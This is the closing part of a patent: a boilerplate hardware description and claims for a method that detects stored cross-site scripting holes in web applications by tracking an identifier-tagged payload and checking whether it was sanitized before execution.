
FIG. 4 is a simplified block diagram illustration of an exemplary hardware implementation of a computing system, constructed and operative in accordance with an embodiment of the invention.

Referring now to FIG. 4, block diagram 400 illustrates an exemplary hardware implementation of a computing system in accordance with which one or more components/methodologies of the invention (e.g., components/methodologies described in the context of FIGS. 1A, 1B, and 2) may be implemented, according to an embodiment of the invention.

As shown, the techniques for controlling access to at least one resource may be implemented in accordance with a processor 410, a memory 412, I/O devices 414, and a network interface 416, coupled via a computer bus 418 or alternate connection arrangement.

It is to be appreciated that the term "processor" as used herein is intended to include any processing device, such as, for example, one that includes a CPU (central processing unit) and/or other processing circuitry. It is also to be understood that the term "processor" may refer to more than one processing device and that various elements associated with a processing device may be shared by other processing devices.

The term "memory" as used herein is intended to include memory associated with a processor or CPU, such as, for example, RAM, ROM, a fixed memory device (e.g., hard drive), a removable memory device (e.g., diskette), flash memory, etc. Such memory may be considered a computer readable storage medium.

In addition, the phrase "input/output devices" or "I/O devices" as used herein is intended to include, for example, one or more input devices (e.g., keyboard, mouse, scanner, etc.) for entering data to the processing unit, and/or one or more output devices (e.g., speaker, display, printer, etc.) for presenting results associated with the processing unit.

The flowchart and block diagrams in the Figures illustrate the architecture, functionality, and operation of possible implementations of systems, methods and computer program products according to various embodiments of the invention. In this regard, each block in the flowchart or block diagrams may represent a module, segment, or portion of code, which comprises one or more executable instructions for implementing the specified logical function(s). It should also be noted that, in some alternative implementations, the functions noted in the block may occur out of the order noted in the figures. For example, two blocks shown in succession may, in fact, be executed substantially concurrently, or the blocks may sometimes be executed in the reverse order, depending upon the functionality involved. It will also be noted that each block of the block diagrams and/or flowchart illustration, and combinations of blocks in the block diagrams and/or flowchart illustration, can be implemented by special purpose hardware-based systems that perform the specified functions or acts, or combinations of special purpose hardware and computer instructions.

It will be appreciated that any of the elements described hereinabove may be implemented as a computer program product embodied in a computer-readable medium, such as in the form of computer program instructions stored on magnetic or optical storage media or embedded within computer hardware, and may be executed by or otherwise accessible to a computer.

While the methods and apparatus herein may or may not have been described with reference to specific computer hardware or software, it is appreciated that the methods and apparatus described herein may be readily implemented in computer hardware or software using conventional techniques.

While the invention has been described with reference to one or more specific embodiments, the description is intended to be illustrative of the invention as a whole and is not to be construed as limiting the invention to the embodiments shown. It is appreciated that various modifications may occur to those skilled in the art that, while not specifically shown herein, are nevertheless within the true spirit and scope of the invention.

What is claimed is:

1. A method for detecting security vulnerability in a web application, comprising:
   providing, to the web application and during a first interaction with the web application on a computer server, a payload including payload instruction and an identifier distinct from the payload instruction;
   detecting, within the payload received during an interaction with the web application subsequent to the first interaction, the identifier; and
   determining, responsive to detecting the identifier within the payload, whether the payload instruction underwent a security check prior to execution of the payload instruction.

2. The method of claim 1, further comprising:
   reporting, upon the determining that the payload instruction did not undergo a security check prior to the execution of the payload instruction, that the web application is vulnerable to a stored cross-site scripting attacking.

3. The method of claim 2, wherein
   the reporting indicates an interface of the web application through which the payload was introduced.

4. The method of claim 2, wherein
   the reporting indicates a location within the payload at which the payload instruction is found.

5. The method of claim 1, further comprising:
   receiving, subsequent to the first interaction, an interaction-initiating instruction from the web application during a second interaction with the web application;
   receiving, during a third interaction with the web application subsequent to the second interaction, the payload; and
   initiating the third interaction with the web application by executing the interaction-initiating instruction.

6. The method of claim 5, wherein
   the interaction-initiating instruction is an AJAX request.

7. The method of claim 1, wherein
   the determining includes determining whether the payload instruction underwent the security check by being processed by either of a sanitizer and a validator.

8. The method of claim 1, wherein
   the payload instruction is a predefined security-sensitive instruction.

9. The method of claim 8, wherein
   the security-sensitive instruction is a DOM API command.

10. The method of claim 1, wherein
    the payload instruction is computer-executable instructions and
    the identifier is a unique alphanumeric identifier.

* * * * *